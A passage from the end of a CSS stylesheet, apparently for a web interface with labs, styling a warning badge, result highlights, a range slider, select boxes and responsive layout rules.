  margin-bottom: 0.4rem;
  text-transform: uppercase;
}

/* Warning badge */
.warn-badge {
  display: inline-block;
  background: rgba(255,51,102,0.1);
  border: 1px solid rgba(255,51,102,0.3);
  color: var(--accent3);
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.7rem;
  padding: 0.3rem 0.8rem;
  border-radius: 3px;
  letter-spacing: 2px;
  margin-bottom: 1rem;
}

/* Result highlight */
.highlight { color: var(--accent); font-weight: bold; }
.highlight.danger { color: var(--accent3); }
.highlight.info { color: var(--accent2); }

/* Range slider */
input[type="range"] {
  width: 100%;
  accent-color: var(--accent);
  cursor: pointer;
}

/* Select */
select {
  width: 100%;
  background: var(--bg3);
  border: 1px solid var(--border);
  color: var(--text);
  padding: 0.8rem 1rem;
  font-family: 'Share Tech Mono', monospace;
  font-size: 0.85rem;
  border-radius: 6px;
  outline: none;
  cursor: pointer;
}

select:focus { border-color: var(--accent); }

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
  header { padding: 0.8rem 1rem; }
  .logo-title { font-size: 1rem; }
  .status-bar span:last-child { display: none; }
  main { padding: 1rem; }
  .hero { grid-template-columns: 1fr; }
  .labs-grid { grid-template-columns: 1fr; }
  .two-col { grid-template-columns: 1fr; }
  .lab-content { padding: 1rem; }
  .hero-text h2 { font-size: 1.4rem; }
}

@media (max-width: 480px) {
  .lab-card { flex-wrap: wrap; }
  .lab-num { width: 100%; }
}
</file>
